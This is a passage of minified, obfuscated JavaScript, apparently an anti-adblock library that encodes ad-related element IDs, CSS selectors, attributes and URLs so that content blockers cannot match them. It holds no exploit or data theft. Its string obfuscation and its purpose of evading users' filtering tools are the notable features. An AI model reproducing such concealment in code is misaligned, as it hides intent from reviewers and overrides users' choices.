429),og(0x4f2),og(0xf8b),og(0x857),og(0x79d),og(0x41c),og(0x3fb),og(0x88d),og(0x894),og(0x6f5),og(0xf3b),og(0x56b),og(0xecb),og(0xe9e),og(0x7fa),og(0xe43),og(0x66c),og(0x804),og(0xde9),og(0x2bc),og(0xd7d),og(0xc9b),og(0x9f1),og(0x7c0),og(0xd4a),og(0x335),og(0x32f),og(0x3c3),og(0xfcc),og(0x262),og(0xbe1),og(0xabb),og(0x871),og(0xfcb),og(0xd05),og(0x339),og(0x54c),og(0x53f),og(0x381),og(0x550),og(0x78d),og(0x2cc),og(0x5e7),og(0x72e),og(0x70e),og(0xef4),og(0x67b),og(0x521),og(0xf8c),og(0xf9d),og(0xdb3),og(0xae3),og(0x4c8),og(0xfa9),og(0x449),og(0x8da),og(0xbf4),og(0x758),og(0x8df),og(0x493),og(0xb60),og(0x3cd),og(0x756),og(0x1af),og(0x7fb),og(0x517),og(0x64e),og(0xe76),og(0x5b3),og(0x476),og(0xacb),og(0xaf7),og(0x931),og(0xb8e),og(0xdbd),og(0x8d1),og(0xdfa),og(0xc21),og(0x9c6),og(0xe66),og(0xc41),og(0x2fd),og(0x4d6),og(0xfa2),og(0xedd),og(0x578),og(0x7e9),og(0x7b1),og(0xd46),og(0x378),og(0x226),og(0x980),og(0xee0),og(0x630),og(0xf2c),og(0x83f),og(0x9ce),og(0xb81),og(0x800),og(0xed1),og(0xec4),og(0x9d4),og(0x5a8),og(0xdf3),og(0xf4d),og(0x9e7),og(0x368),og(0x513),og(0x982),og(0x28c),og(0xefc),og(0x40d),og(0xb24),og(0x73f),og(0x85d),og(0xd1c),og(0xe4c),og(0x4a3),og(0x562),og(0x505),og(0x91e),og(0x248),og(0xad6),og(0x206),og(0x35f),og(0x1044),og(0x803),og(0x34d),og(0x49b),og(0x28a),og(0xc5f),og(0x691),og(0x297),og(0xadc),og(0x4a3),og(0xd5b),og(0x61d),og(0x563),og(0x87c),og(0xaa5),og(0xc02),og(0xf96),og(0x4aa),og(0xe56),og(0xc73),og(0x557),og(0x29e),og(0x8ad),og(0x766),og(0xf4f),og(0x5de),og(0xa7f),og(0xf9a),og(0x4af),og(0x495),og(0xfe0),og(0x5bf),og(0x556),og(0x30c),og(0x504),og(0x489),og(0xb85),og(0x190),og(0xd83),og(0x632),og(0x7dc),og(0xaae),og(0xebc),og(0x646),og(0x1f0),og(0xc6c),og(0x85e),og(0xd25),og(0x1e7),og(0x4f6),og(0xb3d),og(0xbd4),og(0x78f),og(0xfad),og(0x1036),og(0xf3a),og(0xba4),og(0x21c),og(0xcee),og(0x63b),og(0x1023),og(0x26a),og(0x91a),og(0x99c),og(0xdeb),og(0xfd4),og(0xd01),og(0x855),og(0xfc0),og(0x460),og(0x8f0),og(0x1022),og(0x710),og(0x243),og(0x596),og(0xd7a),og(0x89e),og(0xee1),og(0x415),og(0x444)],U=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],z=[og(0x83b),og(0xb65),og(0xa4c),og(0x695),og(0xe7e),og(0x1bc),'Ad',og(0xab5),og(0x412),og(0x71f),og(0xe74),og(0x991),og(0xd20),og(0x612),og(0xa0b),og(0x8ae),og(0xfb1),og(0x96c),og(0x244),og(0x840),og(0xd39),og(0x58f),og(0xeb1),og(0xdd8),og(0x358),og(0x8aa),og(0x471),og(0x783),og(0x6c5),og(0xfe9),og(0xb8c),og(0x251),og(0xed8),og(0xb88),og(0xa8a),og(0xb2a),og(0x50d),og(0xcfe),og(0x623),og(0xaef),og(0xd52),og(0xf71),og(0xbb5),og(0x4f7),og(0x63c),og(0xa54),og(0xbbb),og(0xb51),og(0xb84),og(0x75c),og(0x555),og(0xa3f),og(0xc51),og(0xb6a),og(0x977),og(0x2d6),og(0xd40),og(0xa22)],R=['ad',og(0x810),'Ad',og(0x914)],x=[og(0x864),og(0x3a9),og(0xb70)],Z=[],H=[{'key':og(0x9c0),'value':[og(0x61f)]}];function G(M){const ol=og;var K,L,X,J,Q,B,V0,V1,V2,V3;const V4=[...R,...null!==(K=null==M?void 0x0:M['id'])&&void 0x0!==K?K:[]],V5=[...z,...null!==(L=null==M?void 0x0:M[ol(0xf3f)])&&void 0x0!==L?L:[]],V6=[...I,...null!==(X=null==M?void 0x0:M[ol(0xd51)])&&void 0x0!==X?X:[]][ol(0xe80)](Vk=>ol(0x490)!==Vk),V7=[...U,...null!=M&&M[ol(0x59b)]?[new RegExp(M[ol(0x59b)][ol(0x66b)]('|'))]:[]],V8=[...Z,...null!==(J=null==M?void 0x0:M[ol(0x1a5)])&&void 0x0!==J?J:[]],V9=[...null!==(Q=null==M?void 0x0:M[ol(0x1034)])&&void 0x0!==Q?Q:[]],VV={'id':[{'type':ol(0xd70),'value':ol(0x38c)},{'type':ol(0xd70),'value':ol(0x45a)},{'type':ol(0xd70),'value':ol(0xf47)},...null!==(B=null==M||null===(V0=M[ol(0x4ef)])||void 0x0===V0?void 0x0:V0['id'])&&void 0x0!==B?B:[]],'url':[{'type':ol(0xe11),'value':ol(0x7f2)},...null!==(V1=null==M||null===(V2=M[ol(0x4ef)])||void 0x0===V2?void 0x0:V2[ol(0xbbd)])&&void 0x0!==V1?V1:[]]},VT=[...x,...null!==(V3=null==M?void 0x0:M[ol(0xa56)])&&void 0x0!==V3?V3:[]],Vp=Vk=>Vk[ol(0xb71)](/[.*+?^${}()|[\]\\]/g,ol(0xa87)),Vq=new RegExp([...V5[ol(0x730)](Vp),...V4[ol(0x730)](Vk=>'\x5cb'[ol(0xe30)](Vp(Vk),'\x5cb')),...VT[ol(0x730)](Vp),...V6[ol(0x730)](Vp),...V7[ol(0x730)](Vk=>Vk[ol(0x36c)])][ol(0x66b)]('|'));return{'ids':V4,'idSubstrings':V5,'idRegex':new RegExp(V5[ol(0x66b)]('|')),'cssTargetRegex':Vq,'domains':V6,'urlRegexes':V7,'selectorsToForceProtect':V9,'attributes':VT,'attributeValueKeys':H,'tagName':V8,'exclusionRules':VV};}function N(M,K){const or=og;return!(!M[or(0x74d)][or(0x2c1)](K)&&!M[or(0x6a5)][or(0x204)](K))&&!M[or(0x4ef)]['id'][or(0x759)](L=>or(0xe11)===L[or(0xea1)]?L[or(0x6d0)]===K:or(0xd70)===L[or(0xea1)]?K[or(0x2c1)](L[or(0x6d0)]):void L[or(0xea1)]);}function F(M,K){const oO=og;if(null==K||''===K)return!0x1;const L=(0x0,E['GX'])(K);return!!L&&(!(!M[oO(0xad5)][oO(0x759)](X=>L[oO(0x532)][oO(0x794)](X))&&!M[oO(0xec5)][oO(0x759)](X=>X[oO(0x204)](L[oO(0xcca)])))&&!M[oO(0x4ef)][oO(0xbbd)][oO(0x759)](X=>oO(0xe11)===X[oO(0xea1)]?X[oO(0x6d0)]===L[oO(0xcca)]:oO(0xd70)===X[oO(0xea1)]?L[oO(0xcca)][oO(0x2c1)](X[oO(0x6d0)]):void 0x0));}function Y(M,K){const oW=og;return K[oW(0x7a8)](oW(0x7e5))&&M[oW(0xa56)][oW(0x2c1)](K);}function j(M,K,L){const oP=og;return!!L&&M[oP(0x663)][oP(0x759)](X=>{const oM=oP;let {key:S,value:v}=X;return S===K&&v[oM(0x2c1)](L);});}function O(M,K){const oK=og;return!!(K[oK(0xa04)]('id')&&N(M,K['id'])||K[oK(0xa04)](oK(0x321))&&N(M,K[oK(0x8b0)])||K[oK(0xa04)](oK(0x916))&&F(M,K[oK(0x2fe)](oK(0x916)))||K[oK(0xa04)](oK(0xcca))&&F(M,K[oK(0x2fe)](oK(0xcca))));}function W(M,K){const oa=og;return M[oa(0x1a5)][oa(0x759)](L=>L[oa(0x75f)]()===K[oa(0x75f)]());}function P(M,K){const oL=og;return M[oL(0x90f)][oL(0x204)](K);}},0x190b:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>E});var y=w(0xebc);const E={'encode':function(f){const oX=a2T;let z=arguments[oX(0x3b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,y['i7'])();return z['id']+f[oX(0x619)]('')[oX(0x730)](R=>z[oX(0x5ad)][oX(0x2c1)](R)?String[oX(0x529)](z[oX(0xd5f)])+I(z[oX(0x5ad)],z[oX(0xc92)],R):z[oX(0xca1)][oX(0x2c1)](R)?String[oX(0x529)](z[oX(0x54b)])+I(z[oX(0xca1)],z[oX(0xaa2)],R):I(z[oX(0xd65)],z[oX(0x677)],R))[oX(0x66b)]('');},'decode':f=>{const ob=a2T,z=(0x0,y['i7'])(f[ob(0x825)](0x0,0x4));if(!z)throw new Error(ob(0xec3)+f);const R=f[ob(0x825)](0x4);let x=0x0;return R[ob(0x619)]('')[ob(0x730)](Z=>{const oh=ob;if(0x0==x&&Z===String[oh(0x529)](z[oh(0xd5f)]))return x=0x1,'';if(0x0==x&&Z===String[oh(0x529)](z[oh(0x54b)]))return x=0x2,'';if(0x0!=x){const H=x;if(x=0x0,0x1==H)return z[oh(0xc92)][oh(0x2c1)](Z)?U(z[oh(0x5ad)],z[oh(0xc92)],Z):U(z[oh(0xd65)],z[oh(0x677)],Z)+Z;if(0x2==H)return z[oh(0xaa2)][oh(0x2c1)](Z)?U(z[oh(0xca1)],z[oh(0xaa2)],Z):U(z[oh(0xd65)],z[oh(0x677)],Z)+Z;throw new Error(oh(0x5c9)+H);}return U(z[oh(0xd65)],z[oh(0x677)],Z);})[ob(0x66b)]('');}};function I(f,z,R){const oS=a2T;if(0x1!==R[oS(0x3b9)])throw new Error(oS(0x374));return f[oS(0x2c1)](R)?z[f[oS(0xc8a)](R)]:R;}function U(f,z,R){const ov=a2T;if(0x1!==R[ov(0x3b9)])throw new Error(ov(0x374));return z[ov(0x2c1)](R)?f[z[ov(0xc8a)](R)]:R;}},0xebc:(k,D,w)=>{'use strict';const oC=a2T;w['d'](D,{'$o':()=>U,'i7':()=>I});var y=w(0x23b5),E=w(0x18f7);function I(Z){const oJ=a2T;return Z?x[oJ(0xbc7)](H=>H['id']===Z):y['A'][oJ(0x7b5)]?z[0x0]:E['A'][oJ(0xd73)](z);}const U=()=>z[z[oC(0x3b9)]-0x1];function f(Z){const oQ=oC,H=[oQ(0xc2c),oQ(0xb9f),oQ(0x453),oQ(0xcc6),oQ(0x1011),oQ(0xac5),oQ(0x9cf),oQ(0x69c),oQ(0xdf4)],G={};for(let m=0x0;m<H[oQ(0x3b9)];m++){const N=Z[m];G[atob(H[m])]=oQ(0xb0e)==typeof N?atob(N):N;}return G;}const z=[[oC(0xc9c),oC(0x9df),oC(0x3e0),0x75,oC(0xea8),oC(0x9f4),0x39,oC(0x5da),oC(0xa8e)],[oC(0x866),oC(0x7b7),oC(0x1cd),0x75,oC(0x5f5),oC(0x82f),0x73,oC(0x1d3),oC(0xc83)],[oC(0xfe8),oC(0x993),oC(0x7ca),0x61,oC(0x3f2),oC(0x26c),0x72,oC(0x98b),oC(0xe3b)],[oC(0xa98),oC(0xff9),oC(0x2c7),0x6a,oC(0x3c7),oC(0xdd3),0x35,oC(0x9c5),oC(0xe13)]][oC(0x730)](Z=>f(Z)),R=[[oC(0x3d8),oC(0x895),oC(0x604),0x77,oC(0xdaf),oC(0x40f),0x66,oC(0xbbf),oC(0xe52)],[oC(0x81c),oC(0x508),oC(0x989),0x39,oC(0x9ea),oC(0xbee),0x65,oC(0xa89),oC(0xf2d)],[oC(0xf75),oC(0x78a),oC(0x7b0),0x66,oC(0x734),oC(0xdea),0x38,oC(0xee5),oC(0x5a0)],[oC(0xba1),oC(0x4bf),oC(0xbf0),0x61,oC(0x526),oC(0x3cb),0x73,oC(0x4b9),oC(0x102a)],[oC(0x573),oC(0xa44),oC(0xcdf),0x79,oC(0xf40),oC(0x511),0x6e,oC(0xa83),oC(0x59a)],[oC(0x951),oC(0x76d),oC(0x8f9),0x76,oC(0xd54),oC(0x9c3),0x73,oC(0x919),oC(0xfea)],[oC(0x9b1),oC(0x2cf),oC(0xce9),0x70,oC(0x5b9),oC(0xf29),0x72,oC(0x7e7),oC(0xd0d)],[oC(0xb03),oC(0xaea),oC(0xe60),0x6b,oC(0x68a),oC(0x102e),0x68,oC(0xc8b),oC(0x484)],[oC(0x9f5),oC(0xe89),oC(0xe32),0x73,oC(0x6af),oC(0xab9),0x68,oC(0xc79),oC(0x211)],[oC(0x860),oC(0x8c0),oC(0x681),0x61,oC(0x6a7),oC(0x27a),0x65,oC(0x525),oC(0x9f2)],[oC(0xfca),oC(0x2e3),oC(0xf5f),0x6a,oC(0x4d9),oC(0xaa0),0x6b,oC(0x101a),oC(0x48f)],[oC(0xad4),oC(0x662),oC(0x1b3),0x66,oC(0x5b1),oC(0x5fc),0x39,oC(0x2b6),oC(0x5cc)],[oC(0x5df),oC(0xafa),oC(0xe94),0x67,oC(0x1a4),oC(0x36a),0x61,oC(0x3a3),oC(0xa67)],[oC(0xbc1),oC(0x715),oC(0xa7d),0x38,oC(0x1c0),oC(0x6c8),0x31,oC(0x53a),oC(0x4e9)],[oC(0x74c),oC(0x230),oC(0x57b),0x6f,oC(0xf80),oC(0x75b),0x68,oC(0x81b),oC(0xe47)],[oC(0xf5b),oC(0x5b2),oC(0xeed),0x6b,oC(0x4ee),oC(0x5ca),0x32,oC(0xccd),oC(0x250)]][oC(0x730)](Z=>f(Z)),x=[...z,...R];},0x143c:(k,D,w)=>{'use strict';const on=a2T;w['d'](D,{'Gb':()=>R,'OC':()=>z,'Y_':()=>f,'oi':()=>x,'xm':()=>U});var y=w(0x4c5),E=w(0x190b),I=(w(0x23b5),w(0x18f7));const U=[on(0x5ef),on(0x404),on(0x5a9),on(0x1e8),on(0xc7b),on(0x817),on(0x3fc),on(0xd95),on(0x787),on(0x796),on(0x194),on(0x32c),on(0xdb7),on(0x658),on(0xc07),on(0x4fc),on(0xf22),on(0xa03),on(0x2d8),on(0xb8b),on(0x9b3),on(0x384),on(0x4dd),on(0xa50),on(0x5ae),on(0xf27),on(0x7b6),on(0x8e5),on(0x618),on(0x423),on(0x92f),on(0x828),on(0xff1),on(0xe17),on(0x48a),on(0x273),on(0xcd0),on(0x468),on(0xd80),on(0x3bb),on(0x880),on(0x3b4),on(0xedf),on(0x88a),on(0x1ee),on(0x62f),on(0xfe4),on(0x4e2),on(0x783),on(0xb59),on(0xfc7),on(0x280),on(0x846),on(0xb7c),on(0x955),on(0xef2),on(0x22f)];function f(Z){const oA=on;return void 0x0===Z?-0x1:U[oA(0xc8a)](Z);}function z(Z){const ot=on,H=E['A'][ot(0x2a3)](Z),G=I['A'][ot(0x8b0)](),m=H[ot(0xb71)](ot(0xfaf),'\x22'[ot(0xe30)](G,'\x22')),N=JSON[ot(0xeb9)](m);return N[ot(0xddd)]=N[G],delete N[G],N;}function R(Z){const oB=on;return!!(window[oB(0x67f)][oB(0x510)]+window[oB(0x67f)][oB(0x6ff)])[oB(0x2c1)](oB(0xec9))||oB(0xc2b)===y['A'][oB(0x6db)](oB(0xd7c),!0x1)||oB(0x9a8)!==y['A'][oB(0x6db)](oB(0xd7c),!0x1)&&Math[oB(0x3cc)]()<Z;}function x(Z){const os=on;try{if(!window[os(0x7d2)]||!(os(0xa09)in window[os(0x7d2)]))return!0x1;const H=window[os(0x7d2)][os(0xa09)];return!(!H[os(0x870)]||!H[os(0x819)])&&H[os(0x870)]/H[os(0x819)]>=Z;}catch(G){return!0x1;}}},0xbc6:(k,D,w)=>{'use strict';const w0=a2T;w['d'](D,{'H':()=>E,'e':()=>y});const y=I=>I[w0(0x2c1)](w0(0x7ac))||I[w0(0x2c1)](w0(0x9b8))?I=(I=(I=(I=I[w0(0xb71)](/(^width\s*:)/g,w0(0x9db)))[w0(0xb71)](/([^-]width\s*:)/g,w0(0x9db)))[w0(0xb71)](/(^height\s*:)/g,w0(0x9db)))[w0(0xb71)](/([^-]height\s*:)/g,w0(0x9db)):I,E=I=>I[w0(0x2c1)](w0(0x7ac))||I[w0(0x2c1)](w0(0x9b8))?I=(I=(I=(I=I[w0(0xb71)](/(^width\s*:)   /g,'$1'))[w0(0xb71)](/([^-]width\s*:)   /g,'$1'))[w0(0xb71)](/(^height\s*:)   /g,'$1'))[w0(0xb71)](/([^-]height\s*:)   /g,'$1'):I;},0x1791:(k,D,E)=>{'use strict';const w2=a2T;E['d'](D,{'QS':()=>W,'Qw':()=>j,'Vd':()=>O,'dv':()=>H,'hB':()=>M,'oY':()=>P,'sR':()=>G});var I=E(0xf26),U=E(0x6f7),z=E(0x14a1),R=E(0x23b5),x=E(0xbc6),Z=E(0x20ce);const H=X=>{const w1=a2T;let {protectUrlContext:S,stylesheet:v,baseUrl:J='',key:C,endpoint:Q=R['A'][w1(0xdd4)],idFilter:A,urlFilter:B,attributeFilter:V0,tagNameFilter:V1,isPageLevel:V2=!0x1}=X;return L({'protectUrlContext':S,'stylesheet':v,'direction':w1(0x18f),'context':w1(0xb7a),'baseUrl':J,'key':C,'endpoint':Q,'idFilter':A,'urlFilter':B,'attributeFilter':V0,'tagNameFilter':V1,'isPageLevel':V2});},G=X=>L({'stylesheet':X,'direction':w2(0x93f),'context':w2(0xb7a)}),N=w2(0x324)!=typeof window,F=(0x0,Z['_'])(N),Y=(0x0,Z['_'])(N),j=X=>{const w3=w2;let {protectUrlContext:S,selector:v,key:J,idFilter:C,attributeFilter:Q,tagNameFilter:A}=X;const B=C||Q||A?F:Y;let V0=B[w3(0x6db)](v);return V0||(V0=L({'protectUrlContext':S,'stylesheet':v,'direction':w3(0x18f),'context':w3(0xa9d),'baseUrl':'','key':J,'idFilter':C,'attributeFilter':Q,'tagNameFilter':A}),B[w3(0x25e)](v,V0)),V0;},O=X=>{const w4=w2;let {protectUrlContext:S,style:v,baseUrl:J='',key:C,endpoint:Q=R['A'][w4(0xdd4)],idFilter:A,urlFilter:B,attributeFilter:V0}=X,V1=L({'protectUrlContext':S,'stylesheet':v,'direction':w4(0x18f),'context':w4(0xbf7),'baseUrl':J,'key':C,'endpoint':Q,'idFilter':A,'urlFilter':B,'attributeFilter':V0});return v[w4(0x794)](';')&&!V1[w4(0x794)](';')&&(V1+=';'),V1;},W=X=>{const w5=w2;let S=L({'stylesheet':X,'direction':w5(0x93f),'context':w5(0xbf7)});return X[w5(0x794)](';')&&!S[w5(0x794)](';')&&(S+=';'),S;},P=X=>{const w6=w2;let {protectUrlContext:S,value:v,baseUrl:J='',key:C,endpoint:Q=R['A'][w6(0xdd4)],idFilter:A,urlFilter:B,attributeFilter:V0}=X;return L({'protectUrlContext':S,'stylesheet':v,'context':w6(0x6d0),'direction':w6(0x18f),'baseUrl':J,'key':C,'endpoint':Q,'idFilter':A,'urlFilter':B,'attributeFilter':V0});},M=X=>L({'stylesheet':X,'direction':w2(0x93f),'context':w2(0x6d0)});function K(X,S,v){const w7=w2,J=z['z1'][w7(0x3b9)];if('*='===X){const C=v(S);S=(0x0,z['_'])(C)?C[w7(0x825)](J+0x4):C;}else{if('$='===X){const Q=v(S);S=(0x0,z['_'])(Q)?Q[w7(0x825)](J+0x4):Q;}else S=v(S);}return S;}function L(X){const w8=w2,{stylesheet:S,context:v}=X;let J,C,Q,A;if(w8(0x18f)===X[w8(0x795)]){const {protectUrlContext:V1,baseUrl:V2,key:V3,endpoint:V4=R['A'][w8(0xdd4)],isPageLevel:V5}=X;J=V6=>X[w8(0x474)]&&!X[w8(0x474)](V6)?V6:(0x0,z['md'])(V6[w8(0x619)]('\x5c')[w8(0x66b)](''),V3),C=function(V6){const w9=w8;let V7=arguments[w9(0x3b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:U['MN'][w9(0x85c)];return V6[w9(0x7a8)]('{{')&&V6[w9(0x794)]('}}')?V6:V6[w9(0x7a8)]('.')&&!V6[w9(0x7a8)]('./')&&!V6[w9(0x7a8)](w9(0xd3f))||V6[w9(0x7a8)]('#')?j({'protectUrlContext':V1,'selector':V6,'key':V3,'idFilter':X[w9(0x474)],'attributeFilter':X[w9(0xfac)]}):X[w9(0x275)]&&!X[w9(0x275)](V6)?V6:(V5&&V7===U['MN'][w9(0xe67)]&&(V7=U['MN'][w9(0xc93)]),(0x0,U['Wq'])({'protectUrlContext':V1,'url':V2?new URL(V6,V2)[w9(0xcca)]:V6,'kind':V7,'key':V3,'endpoint':V4}));},Q=V6=>X[w8(0xfac)]&&!X[w8(0xfac)](V6)?V6:w8(0x7e5)[w8(0xe30)]((0x0,z['md'])(V6[w8(0x825)](0x5),V3)[w8(0x75f)]()),A=V6=>X[w8(0xfb4)]&&X[w8(0xfb4)](V6)?w8(0x774)+(0x0,z['md'])(V6[w8(0x75f)](),V3):V6;}else w8(0x93f)===X[w8(0x795)]?(J=V6=>(0x0,z['_'])(V6)?(0x0,z['ks'])(V6):V6,C=V6=>(0x0,U['EW'])(V6)?(0x0,U['sH'])(V6)[w8(0xae7)]:V6,Q=V6=>(0x0,z['_'])(V6[w8(0x825)](0x5))?w8(0x7e5)+(0x0,z['ks'])(V6[w8(0x825)](0x5)[w8(0x75f)]()):V6,A=V6=>V6[w8(0x7a8)](w8(0x774))&&(0x0,z['_'])(V6[w8(0x825)](0x3))?(0x0,z['ks'])(V6[w8(0x825)](0x3)):V6):w8(0x75a)===X[w8(0x795)]&&(J=V6=>V6,C=V6=>{const wV=w8;try{return new URL(V6,X[wV(0xaa4)])[wV(0xcca)];}catch(V7){return V6;}},Q=V6=>V6,A=V6=>V6);const B=[],V0=(0x0,I['qg'])(S,{'context':v});return(0x0,I['GG'])(V0,{'enter'(V6){const wT=w8;var V7,V8,V9,VV,VT,Vp,Vq;B[wT(0x591)](V6);const Vk=B[wT(0x3b9)]>=0x3&&wT(0x366)===B[B[wT(0x3b9)]-0x3][wT(0xf08)];if(wT(0x669)===V6[wT(0xea1)])V6[wT(0xf08)]=J(V6[wT(0xf08)]);else{if(wT(0x31d)===V6[wT(0xea1)])V6[wT(0xf08)]=J(V6[wT(0xf08)]);else{if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&V6[wT(0xf08)][wT(0xf08)][wT(0x7a8)](wT(0x7e5)))V6[wT(0xf08)][wT(0xf08)]=Q(V6[wT(0xf08)][wT(0xf08)]);else{if(wT(0xbf1)!==V6[wT(0xea1)]||wT(0xa38)!==V6[wT(0xf08)][wT(0xea1)]||'id'!==V6[wT(0xf08)][wT(0xf08)]&&wT(0x1be)!==V6[wT(0xf08)][wT(0xf08)]&&wT(0x9d9)!==V6[wT(0xf08)][wT(0xf08)]||wT(0xd78)!==(null===(V7=V6[wT(0x6d0)])||void 0x0===V7?void 0x0:V7[wT(0xea1)])){if(wT(0xbf1)!==V6[wT(0xea1)]||wT(0xa38)!==V6[wT(0xf08)][wT(0xea1)]||wT(0x7ac)!==V6[wT(0xf08)][wT(0xf08)]&&wT(0x9b8)!==V6[wT(0xf08)][wT(0xf08)]||wT(0xd78)!==(null===(V8=V6[wT(0x6d0)])||void 0x0===V8?void 0x0:V8[wT(0xea1)])){if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&wT(0x4b4)===V6[wT(0xf08)][wT(0xf08)]&&wT(0xd78)===(null===(V9=V6[wT(0x6d0)])||void 0x0===V9?void 0x0:V9[wT(0xea1)])&&(V6[wT(0x6d0)][wT(0x6d0)][wT(0x2c1)](wT(0x7ac))||V6[wT(0x6d0)][wT(0x6d0)][wT(0x2c1)](wT(0x9b8)))){if(wT(0x18f)===X[wT(0x795)]){const VD=(0x0,x['e'])(V6[wT(0x6d0)][wT(0x6d0)]);VD!==V6[wT(0x6d0)][wT(0x6d0)]&&(V6[wT(0x6d0)][wT(0x6d0)]=V6[wT(0x6d0)][wT(0x6d0)]+',\x20'+VD);}else{if(wT(0x93f)===X[wT(0x795)]){const Vo=(0x0,x['H'])(V6[wT(0x6d0)][wT(0x6d0)]);Vo!==V6[wT(0x6d0)][wT(0x6d0)]&&(V6[wT(0x6d0)][wT(0x6d0)]=Vo);}}}else{if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&wT(0x916)===V6[wT(0xf08)][wT(0xf08)]&&wT(0xd78)===(null===(VV=V6[wT(0x6d0)])||void 0x0===VV?void 0x0:VV[wT(0xea1)]))wT(0x18f)===X[wT(0x795)]?V6[wT(0x6d0)][wT(0x6d0)]=K(V6[wT(0xba8)],V6[wT(0x6d0)][wT(0x6d0)],J):V6[wT(0x6d0)][wT(0x6d0)]=J(V6[wT(0x6d0)][wT(0x6d0)]);else{if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&'id'===V6[wT(0xf08)][wT(0xf08)]&&wT(0xa38)===(null===(VT=V6[wT(0x6d0)])||void 0x0===VT?void 0x0:VT[wT(0xea1)]))wT(0x18f)===X[wT(0x795)]?V6[wT(0x6d0)][wT(0xf08)]=K(V6[wT(0xba8)],V6[wT(0x6d0)][wT(0xf08)],J):V6[wT(0x6d0)][wT(0xf08)]=J(V6[wT(0x6d0)][wT(0xf08)]);else{if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&wT(0x24d)===V6[wT(0xf08)][wT(0xf08)]&&wT(0xa38)===(null===(Vp=V6[wT(0x6d0)])||void 0x0===Vp?void 0x0:Vp[wT(0xea1)]))X[wT(0x795)],V6[wT(0xf08)][wT(0xf08)]=J(V6[wT(0xf08)][wT(0xf08)]);else{if(wT(0xbf1)===V6[wT(0xea1)]&&wT(0xa38)===V6[wT(0xf08)][wT(0xea1)]&&wT(0x321)===V6[wT(0xf08)][wT(0xf08)]&&wT(0xd78)===(null===(Vq=V6[wT(0x6d0)])||void 0x0===Vq?void 0x0:Vq[wT(0xea1)]))wT(0x18f)===X[wT(0x795)]?V6[wT(0x6d0)][wT(0x6d0)]=K(V6[wT(0xba8)],V6[wT(0x6d0)][wT(0x6d0)],J):V6[wT(0x6d0)][wT(0x6d0)]=J(V6[wT(0x6d0)][wT(0x6d0)]);else{if(Vk&&wT(0xd78)===V6[wT(0xea1)])V6[wT(0x6d0)]=C(V6[wT(0x6d0)],U['MN'][wT(0xe67)]);else{if(wT(0x85c)===V6[wT(0xea1)])V6[wT(0x6d0)]=C(V6[wT(0x6d0)],Vk?U['MN'][wT(0xe67)]:U['MN'][wT(0x85c)]);else{if(wT(0xa21)===V6[wT(0xea1)])V6[wT(0x3d9)][wT(0x4fe)][wT(0x985)](Vw=>{const wp=wT;wp(0x913)===Vw[wp(0xea1)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[wp(0x204)](Vw[wp(0x6d0)])&&(Vw[wp(0x6d0)]=L({...X,'stylesheet':Vw[wp(0x6d0)],'context':wp(0xb7a)}));});else{if(wT(0x913)===V6[wT(0xea1)]&&V6[wT(0x6d0)][wT(0xe55)]()[wT(0x7a8)](wT(0x5c1))&&V6[wT(0x6d0)][wT(0xe55)]()[wT(0x794)](')')){const Vw=V6[wT(0x6d0)][wT(0xe55)]()[wT(0x825)](0x4,-0x1)[wT(0xe55)](),Vy=Vw[wT(0xdbb)](/^'(.*)'$/),VE=Vw[wT(0xdbb)](/^"(.*)"$/);let VI='';VI=Vy?'\x27'[wT(0xe30)](C(Vy[0x1],U['MN'][wT(0x85c)]),'\x27'):VE?'\x22'[wT(0xe30)](C(VE[0x1],U['MN'][wT(0x85c)]),'\x22'):C(Vw,U['MN'][wT(0x85c)]),V6[wT(0x6d0)]=V6[wT(0x6d0)][wT(0xb71)](Vw,VI);}else wT(0xe92)===V6[wT(0xea1)]&&(V6[wT(0xf08)]=A(V6[wT(0xf08)]));}}}}}}}}}else wT(0x18f)===X[wT(0x795)]?V6[wT(0x6d0)][wT(0x6d0)]=wT(0xf89)+V6[wT(0x6d0)][wT(0x6d0)]:V6[wT(0x6d0)][wT(0x6d0)]=V6[wT(0x6d0)][wT(0x6d0)][wT(0x7a8)](wT(0xf89))?V6[wT(0x6d0)][wT(0x6d0)][wT(0x825)](0x3):V6[wT(0x6d0)][wT(0x6d0)];}else wT(0x18f)===X[wT(0x795)]?V6[wT(0x6d0)][wT(0x6d0)]=K(V6[wT(0xba8)],V6[wT(0x6d0)][wT(0x6d0)],J):V6[wT(0x6d0)][wT(0x6d0)]=J(V6[wT(0x6d0)][wT(0x6d0)]);}}}},'leave'(V6){const wq=w8;B[wq(0xc5b)]();}}),(0x0,I['cM'])(V0);}},0x14a1:(k,D,w)=>{'use strict';const wk=a2T;w['d'](D,{'_':()=>O,'ks':()=>j,'md':()=>Y,'xE':()=>F,'z1':()=>Z,'zp':()=>N});var E=w(0x190b),I=w(0xebc),U=w(0x19dd);const z=wk(0x324)==typeof window,R=wk(0xb82),x=wk(0xb55),Z=x,H=new Map(),G=new Map();function N(P,M){const wD=wk;let K=arguments[wD(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return Y(P=encodeURIComponent(P),M,K);}function F(P){return decodeURIComponent(j(P));}function Y(P,M){const wo=wk;var K;let L=arguments[wo(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!P)return P;if(O(P))return P;if(!z){const b=H[wo(0x6db)](P);if(b)return b;}M=null!==(K=M)&&void 0x0!==K?K:(0x0,U['x'])();const X=(0x2===L?x:R)+E['A'][wo(0x242)](P,M);return z||(H[wo(0x25e)](P,X),G[wo(0x25e)](X,P)),X;}function j(P){const ww=wk;if(!P)throw new Error(ww(0x772));const M=W(P);if(!z){const X=G[ww(0x6db)](P);if(X)return X;}const 